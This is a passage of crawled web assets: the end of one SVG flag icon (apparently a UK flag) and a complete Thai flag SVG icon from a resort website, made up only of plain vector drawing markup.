	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="1064.295,255.239 676.346,451.206 757.127,600.304 1158.042,415.803 	
		"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="1163.022,783.806 703.276,576.367 618.507,728.951 1087.231,958.327 	
		"/>
	<rect x="495.837" y="-18.018" clip-path="url(#SVGID_2_)" fill="#D9090D" width="171.534" height="1515.882"/>
	<rect x="-88.613" y="516.53" clip-path="url(#SVGID_2_)" fill="#D9090D" width="1340.361" height="171.534"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#D9090D" points="57.03,337.017 283.911,451.206 155.262,451.206 26.608,389.873 	"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#D9090D" points="1081.246,284.409 749.147,451.206 878.546,451.206 1118.644,337.017 	
		"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#D9090D" points="877.05,746.653 1006.448,746.653 1146.318,816.213 1118.644,866.327 	
		"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#D9090D" points="287.65,746.653 416.301,746.653 54.284,928.41 26.608,871.562 	"/>
</g>
<g>
	<g>
		<defs>
			<path id="SVGID_3_" d="M1953.176,12.811c316.108,0,572.373,256.258,572.373,572.37c0,316.109-256.265,572.371-572.373,572.371
				c-316.107,0-572.368-256.262-572.368-572.371C1380.808,269.069,1637.069,12.811,1953.176,12.811z"/>
		</defs>
		<clipPath id="SVGID_4_">
			<use xlink:href="#SVGID_3_"  overflow="visible"/>
		</clipPath>
		<rect x="1339.973" y="16.124" clip-path="url(#SVGID_4_)" fill="#FFFFFF" width="1202.453" height="1162.421"/>
		<rect x="1407.501" y="-35.948" clip-path="url(#SVGID_4_)" fill="#D9090D" width="1207.643" height="246.003"/>
	</g>
	<g>
		<defs>
			<path id="SVGID_5_" d="M1953.176,12.811c316.108,0,572.373,256.258,572.373,572.37c0,316.109-256.265,572.371-572.373,572.371
				c-316.107,0-572.368-256.262-572.368-572.371C1380.808,269.069,1637.069,12.811,1953.176,12.811z"/>
		</defs>
		<clipPath id="SVGID_6_">
			<use xlink:href="#SVGID_5_"  overflow="visible"/>
		</clipPath>
		<rect x="1449.229" y="957" clip-path="url(#SVGID_6_)" fill="#D9090D" width="1039.169" height="257.929"/>
	</g>
	<g>
		<defs>
			<path id="SVGID_7_" d="M1953.176,12.811c316.108,0,572.373,256.258,572.373,572.37c0,316.109-256.265,572.371-572.373,572.371
				c-316.107,0-572.368-256.262-572.368-572.371C1380.808,269.069,1637.069,12.811,1953.176,12.811z"/>
		</defs>
		<clipPath id="SVGID_8_">
			<use xlink:href="#SVGID_7_"  overflow="visible"/>
		</clipPath>
		<rect x="1326.993" y="381.51" clip-path="url(#SVGID_8_)" fill="#06199C" width="1280.696" height="401.057"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/flag/flag-th_TH.svg
body_size: 861
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1172.941px" height="1157.551px" viewBox="0 0 1172.941 1157.551" enable-background="new 0 0 1172.941 1157.551"
	 xml:space="preserve">
<image display="none" overflow="visible" width="512" height="512" xlink:href="flag-th_TH.png"  transform="matrix(0.7499 0 0 0.7499 -682.5664 451.3774)">
</image>
<g>
	<defs>
		<circle id="SVGID_1_" cx="-784.898" cy="585.18" r="574.297"/>
	</defs>
	<use xlink:href="#SVGID_1_"  overflow="visible" fill="#06199C"/>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<rect x="-931.433" y="-2.089" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="294.699" height="1255.094"/>
	<rect x="-1422.099" y="451.206" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="1248.61" height="295.447"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="-1264.878,255.239 -918.965,425.775 -968.67,576.367 
		-1362.257,415.803 	"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="-908.494,767.349 -1296.437,958.327 -1362.257,794.773 
		-1367.245,787.79 -1003.234,591.324 	"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="-302.137,255.239 -690.086,451.206 -609.305,600.304 -208.391,415.803 
			"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="-203.41,783.806 -663.156,576.367 -747.925,728.951 -279.201,958.327 	
		"/>
	<rect x="-870.595" y="-18.018" clip-path="url(#SVGID_2_)" fill="#D9090D" width="171.534" height="1515.882"/>
	<rect x="-1455.045" y="516.53" clip-path="url(#SVGID_2_)" fill="#D9090D" width="1340.361" height="171.534"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#D9090D" points="-1309.402,337.017 -1082.521,451.206 -1211.17,451.206 
		-1339.824,389.873 	"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#D9090D" points="-285.187,284.409 -617.285,451.206 -487.886,451.206 -247.788,337.017 
			"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#D9090D" points="-489.382,746.653 -359.984,746.653 -220.114,816.213 -247.788,866.327 
			"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#D9090D" points="-1078.782,746.653 -950.131,746.653 -1312.148,928.41 
		-1339.824,871.562 	"/>
</g>
<g>
	<g>
		<defs>
			<path id="SVGID_3_" d="M586.744,12.811c316.108,0,572.373,256.258,572.373,572.37c0,316.109-256.265,572.371-572.373,572.371
				c-316.107,0-572.368-256.262-572.368-572.371C14.376,269.069,270.637,12.811,586.744,12.811z"/>
		</defs>
		<clipPath id="SVGID_4_">
			<use xlink:href="#SVGID_3_"  overflow="visible"/>
		</clipPath>
		<rect x="-26.459" y="16.124" clip-path="url(#SVGID_4_)" fill="#FFFFFF" width="1202.453" height="1162.421"/>
		<rect x="41.069" y="-35.948" clip-path="url(#SVGID_4_)" fill="#D9090D" width="1207.643" height="246.003"/>
	</g>
	<g>
		<defs>
			<path id="SVGID_5_" d="M586.744,12.811c316.108,0,572.373,256.258,572.373,572.37c0,316.109-256.265,572.371-572.373,572.371
				c-316.107,0-572.368-256.262-572.368-572.371C14.376,269.069,270.637,12.811,586.744,12.811z"/>
		</defs>
		<clipPath id="SVGID_6_">
			<use xlink:href="#SVGID_5_"  overflow="visible"/>
		</clipPath>
		<rect x="82.797" y="957" clip-path="url(#SVGID_6_)" fill="#D9090D" width="1039.169" height="257.929"/>
	</g>
	<g>
		<defs>
			<path id="SVGID_7_" d="M586.744,12.811c316.108,0,572.373,256.258,572.373,572.37c0,316.109-256.265,572.371-572.373,572.371
				c-316.107,0-572.368-256.262-572.368-572.371C14.376,269.069,270.637,12.811,586.744,12.811z"/>
		</defs>
		<clipPath id="SVGID_8_">
			<use xlink:href="#SVGID_7_"  overflow="visible"/>
		</clipPath>
		<rect x="-39.439" y="381.51" clip-path="url(#SVGID_8_)" fill="#06199C" width="1280.696" height="401.057"/>
	</g>
</g>
</svg>
